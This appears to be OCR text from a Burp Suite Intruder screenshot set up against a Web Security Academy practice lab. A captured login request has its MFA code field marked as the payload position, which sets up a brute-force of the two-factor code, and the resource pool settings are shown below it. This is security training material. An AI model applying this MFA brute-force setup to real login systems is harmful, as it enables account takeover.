 Sniper attack
Start attack
Target
https://0a5c008f04573375803621d9002b00fe.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login2 HTTP/2
2 Host: 0a5c008f04573375803621d9002b00fe.web-security-academy.net
3 Cookie: session=VDKfcdVq1oIFT59JFeF0gC9QMYz8FNMS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: https://0a5c008f04573375803621d9002b00fe.web-security-academy.net
11 Referer: https://0a5c008f04573375803621d9002b00fe.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=hyUQkLzakTCBVvUXRKGPhWOOpOiVEWGF&mfa-code=§1234§
Search
1 highlight
1 payload position
Length: 853
Resource pool
Specify the resource pool in which the attack will be run. Resource pools are used to
manage the usage of system resources across multiple tasks.
Use existing resource pool
Selected Resource pool Concurrent requests Request delay Random de
Default resource pool 10
Create new resource pool
Name: Custom resource pool 1
Maximum concurrent requests: 1
Delay between requests: milliseconds
Fixed
With random variations
Increase delay in increments of milliseconds
Automatic throttling
429
503
Other
CSV format (e.g. 504,505)
§
Payloads
Resource pool
Settings